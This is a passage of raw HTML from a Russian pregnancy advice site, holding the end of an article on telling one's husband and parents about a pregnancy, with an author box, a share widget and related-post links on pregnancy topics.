&#1086;&#1085;&#1080; &#1084;&#1086;&#1075;&#1091;&#1090; &#1086;&#1090;&#1088;&#1077;&#1072;&#1075;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072; &#1101;&#1090;&#1086; &#1089;&#1086;&#1073;&#1099;&#1090;&#1080;&#1077;. &#1055;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1100;&#1090;&#1077;&#1089;&#1100; &#1082; &#1090;&#1086;&#1084;&#1091;, &#1095;&#1090;&#1086; &#1084;&#1072;&#1084;&#1091; &#1087;&#1088;&#1080;&#1076;&#1105;&#1090;&#1089;&#1103; &#1091;&#1089;&#1087;&#1086;&#1082;&#1072;&#1080;&#1074;&#1072;&#1090;&#1100;, &#1072; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1077; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1087;&#1086;&#1074;&#1077;&#1089;&#1090;&#1080; &#1089;&#1077;&#1073;&#1103; &#1090;&#1072;&#1082;, &#1082;&#1072;&#1082; &#1074;&#1099; &#1086;&#1078;&#1080;&#1076;&#1072;&#1083;&#1080;. &#1045;&#1089;&#1083;&#1080; &#1078;&#1077; &#1074;&#1099; &#1091;&#1074;&#1077;&#1088;&#1077;&#1085;&#1099; &#1074; &#1077;&#1075;&#1086; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1080;, &#1090;&#1086; &#1087;&#1091;&#1089;&#1090;&#1100; &#1074;&#1072;&#1096;&#1077; &#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077; &#1089;&#1090;&#1072;&#1085;&#1077;&#1090; &#1085;&#1072;&#1089;&#1090;&#1086;&#1103;&#1097;&#1080;&#1084; &#1087;&#1088;&#1072;&#1079;&#1076;&#1085;&#1080;&#1082;&#1086;&#1084;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1074;&#1099; &#1079;&#1072;&#1088;&#1072;&#1085;&#1077;&#1077; &#1089;&#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1076;&#1083;&#1103; &#1089;&#1077;&#1073;&#1103; &#1080; &#1083;&#1102;&#1073;&#1080;&#1084;&#1086;&#1075;&#1086; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072;.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">&#1040;&#1074;&#1090;&#1086;&#1088;: <a href="https://budumamoi.com/author/tankapiterka" rel="nofollow">&#1058;&#1072;&#1090;&#1100;&#1103;&#1085;&#1072; &#1055;&#1080;&#1090;&#1077;&#1088;&#1103;&#1082;&#1086;&#1074;&#1072;</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow"><i class="fa fa-print" aria-hidden="true"></i> &#1056;&#1072;&#1089;&#1087;&#1077;&#1095;&#1072;&#1090;&#1072;&#1090;&#1100;</a></li></ul><div class="box_author"><div class="box-avatar"><img data-del="avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" class="avatar pp-user-avatar avatar-96 photo " height="96" width="96" alt="&#1050;&#1072;&#1082; &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1080; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1050;&#1072;&#1082; &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1080; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/09/tankapiterka-6-150x150.jpg"><noscript><img data-del="avatar" src="https://budumamoi.com/wp-content/uploads/2018/09/tankapiterka-6-150x150.jpg" class="avatar pp-user-avatar avatar-96 photo " height="96" width="96" alt="&#1050;&#1072;&#1082; &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1080; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1050;&#1072;&#1082; &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1080; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></div><div class="box-option"><span class="description">&#1052;&#1077;&#1085;&#1103; &#1079;&#1086;&#1074;&#1091;&#1090; &#1058;&#1072;&#1090;&#1100;&#1103;&#1085;&#1072;, &#1084;&#1085;&#1077; 32 &#1075;&#1086;&#1076;&#1072;. &#1055;&#1080;&#1096;&#1091; &#1090;&#1077;&#1082;&#1089;&#1090;&#1099; 8 &#1083;&#1077;&#1090;.</span><div class="p_bold"> <span class="rating">&#1054;&#1094;&#1077;&#1085;&#1080;&#1090;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100;&#1102;:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="4147" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 &#1075;&#1086;&#1083;&#1086;&#1089;&#1086;&#1074;, &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1077;: 0 &#1080;&#1079; 5)</div></div> <span id="md_author__labelshared" class="rating">&#1055;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1077;&#1089;&#1100; &#1089; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;&#1080;!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><div class="yarpp-related"><div class="yarpp-heading">&#1055;&#1086;&#1093;&#1086;&#1078;&#1080;&#1077; &#1079;&#1072;&#1087;&#1080;&#1089;&#1080;:</div><div class="yarpp-thumbnails-horizontal"><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/techenie-beremennosti/kogda-nachinaet-rasti-zhivot-pri-beremennosti.html" title="&#1054; &#1095;&#1105;&#1084; &#1084;&#1086;&#1078;&#1077;&#1090; &laquo;&#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&raquo; &#1078;&#1080;&#1074;&#1086;&#1090;&#1080;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1054; &#1095;&#1105;&#1084; &#1084;&#1086;&#1078;&#1077;&#1090; &laquo;&#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&raquo; &#1078;&#1080;&#1074;&#1086;&#1090;&#1080;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;" title="&#1054; &#1095;&#1105;&#1084; &#1084;&#1086;&#1078;&#1077;&#1090; &laquo;&#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&raquo; &#1078;&#1080;&#1074;&#1086;&#1090;&#1080;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/06/zhivot-beremennoy-zhenshchiny.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/06/zhivot-beremennoy-zhenshchiny.jpg" class="wp-post-image" alt="&#1054; &#1095;&#1105;&#1084; &#1084;&#1086;&#1078;&#1077;&#1090; &laquo;&#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&raquo; &#1078;&#1080;&#1074;&#1086;&#1090;&#1080;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;" title="&#1054; &#1095;&#1105;&#1084; &#1084;&#1086;&#1078;&#1077;&#1090; &laquo;&#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&raquo; &#1078;&#1080;&#1074;&#1086;&#1090;&#1080;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;"></noscript></span><span class="yarpp-thumbnail-title">&#1054; &#1095;&#1105;&#1084; &#1084;&#1086;&#1078;&#1077;&#1090; &laquo;&#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&raquo; &#1078;&#1080;&#1074;&#1086;&#1090;&#1080;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/poleznoe/mozhno-li-begat-beremennyim.html" title="&#1041;&#1077;&#1075; &#1090;&#1088;&#1091;&#1089;&#1094;&#1086;&#1081; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1041;&#1077;&#1075; &#1090;&#1088;&#1091;&#1089;&#1094;&#1086;&#1081; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1041;&#1077;&#1075; &#1090;&#1088;&#1091;&#1089;&#1094;&#1086;&#1081; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-zhenshchina-bezhit-truscoy-1.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-zhenshchina-bezhit-truscoy-1.jpg" class="wp-post-image" alt="&#1041;&#1077;&#1075; &#1090;&#1088;&#1091;&#1089;&#1094;&#1086;&#1081; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1041;&#1077;&#1075; &#1090;&#1088;&#1091;&#1089;&#1094;&#1086;&#1081; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1041;&#1077;&#1075; &#1090;&#1088;&#1091;&#1089;&#1094;&#1086;&#1081; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/poleznoe/mozhno-li-beremennyim-prinimat-vannu.html" title="&#1055;&#1088;&#1080;&#1085;&#1103;&#1090;&#1080;&#1077; &#1074;&#1072;&#1085;&#1085;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1055;&#1088;&#1080;&#1085;&#1103;&#1090;&#1080;&#1077; &#1074;&#1072;&#1085;&#1085;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1055;&#1088;&#1080;&#1085;&#1103;&#1090;&#1080;&#1077; &#1074;&#1072;&#1085;&#1085;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/04/beremennaya-v-vanne.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/04/beremennaya-v-vanne.jpg" class="wp-post-image" alt="&#1055;&#1088;&#1080;&#1085;&#1103;&#1090;&#1080;&#1077; &#1074;&#1072;&#1085;&#1085;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1055;&#1088;&#1080;&#1085;&#1103;&#1090;&#1080;&#1077; &#1074;&#1072;&#1085;&#1085;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1055;&#1088;&#1080;&#1085;&#1103;&#1090;&#1080;&#1077; &#1074;&#1072;&#1085;&#1085;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</span></a></div></div></div></div></article><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><article id="post-13582" class="post-card post-13582 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная на работе" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная на работе" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" rel="bookmark" >Декретное место, или срочный трудовой договор с неточным сроком</a></div></header><div class="post-card__content"><p>&#1057;&#1088;&#1086;&#1095;&#1085;&#1086;&#1077; &#1090;&#1088;&#1091;&#1076;&#1086;&#1074;&#1086;&#1077; &#1089;&#1086;&#1075;&#1083;&#1072;&#1096;&#1077;&#1085;&#1080;&#1077; &mdash; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1083;&#1091;&#1095;&#1072;&#1081; &#1074; &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1089; &#1090;&#1088;&#1091;&#1076;&#1086;&#1074;&#1099;&#1084; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1076;&#1072;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1086;&#1084; &#1056;&#1060;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1085;&#1072; &#1087;&#1088;&#1072;&#1082;&#1090;&#1080;&#1082;&#1077; &#1090;&#1072;&#1082;&#1072;&#1103; &#1092;&#1086;&#1088;&#1084;&#1072; &#1086;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1081; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1077;&#1090;&#1089;&#1103; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1095;&#1072;&#1089;&#1090;&#1086;, &#1072; &#1074;&#1089;&#1105; &#1080;&#1079;-&#1079;&#1072; &#1090;&#1086;&#1075;&#1086;, &#1095;&#1090;&#1086; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1102;&#1097;&#1080;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12320" class="post-card post-12320 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/mozhno-li-beremennym-hodit-v-kinoteatr.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="кинотеатр" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="кинотеатр" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/mozhno-li-beremennym-hodit-v-kinoteatr.html" rel="bookmark" >Можно ли беременным ходить в кинотеатр: разбираем объективные причины запрета</a></div></header><div class="post-card__content"><p>&#1055;&#1086;&#1089;&#1077;&#1097;&#1077;&#1085;&#1080;&#1077; &#1082;&#1080;&#1085;&#1086;&#1090;&#1077;&#1072;&#1090;&#1088;&#1086;&#1074; &mdash; &#1086;&#1076;&#1080;&#1085; &#1080;&#1079; &#1080;&#1079;&#1083;&#1102;&#1073;&#1083;&#1077;&#1085;&#1085;&#1099;&#1093; &#1074;&#1080;&#1076;&#1086;&#1074; &#1076;&#1086;&#1089;&#1091;&#1075;&#1072; &#1089;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1084;&#1086;&#1083;&#1086;&#1076;&#1105;&#1078;&#1080;. &#1053;&#1072; &#1087;&#1077;&#1088;&#1074;&#1099;&#1081; &#1074;&#1079;&#1075;&#1083;&#1103;&#1076;, &#1087;&#1086;&#1093;&#1086;&#1076; &#1074; &#1082;&#1080;&#1085;&#1086;&#1090;&#1077;&#1072;&#1090;&#1088; &#1082;&#1072;&#1078;&#1077;&#1090;&#1089;&#1103; &#1089;&#1086;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1085;&#1086; &#1073;&#1077;&#1079;&#1086;&#1073;&#1080;&#1076;&#1085;&#1099;&#1084; &#1079;&#1072;&#1085;&#1103;&#1090;&#1080;&#1077;&#1084;, &#1085;&#1086; &#1089; &#1079;&#1072;&#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077;&#1084; &#1085;&#1086;&#1074;&#1086;&#1081; &#1078;&#1080;&#1079;&#1085;&#1080; &#1074; &#1091;&#1090;&#1088;&#1086;&#1073;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/mozhno-li-beremennym-hodit-v-kinoteatr.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-11345" class="post-card post-11345 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/ozonoterapiya-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="озонотерапия беременной" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="озонотерапия беременной" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba0a92cafc29-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/ozonoterapiya-pri-beremennosti.html" rel="bookmark" >Озонотерапия для будущих мам: плюсы и минусы процедуры</a></div></header><div class="post-card__content"><p>&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1086;&#1087;&#1072;&#1089;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1099;&#1089;&#1086;&#1082;&#1086;&#1090;&#1077;&#1093;&#1085;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1085;&#1099;&#1093; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1093; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;; &#1074;&#1076;&#1088;&#1091;&#1075; &#1088;&#1072;&#1079;&#1088;&#1077;&#1082;&#1083;&#1072;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1099;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1073;&#1086;&#1088;&#1100;&#1073;&#1099; &#1089; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;&#1084;&#1080; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1080;&#1090; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084;&#1091; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1091;. &#1042; &#1085;&#1072;&#1079;&#1074;&#1072;&#1085;&#1080;&#1080; &laquo;&#1086;&#1079;&#1086;&#1085;&#1086;&#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1103;&raquo; &#1085;&#1080;&#1095;&#1077;&#1075;&#1086; &#1091;&#1089;&#1090;&#1088;&#1072;&#1096;&#1072;&#1102;&#1097;&#1077;&#1075;&#1086; &#1085;&#1077;&#1090; &mdash; &#1085;&#1072;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074;, &#1089;&#1086; &#1096;&#1082;&#1086;&#1083;&#1100;&#1085;&#1099;&#1093; &#1083;&#1077;&#1090;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/ozonoterapiya-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-11224" class="post-card post-11224 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/mozhno-li-vo-vremya-beremennosti-zanimatsya-sportom.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Беременная на розовом фитболе" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Беременная на розовом фитболе" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba98b35a2c85-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/mozhno-li-vo-vremya-beremennosti-zanimatsya-sportom.html" rel="bookmark" >Беременность и спорт: проверка на совместимость</a></div></header><div 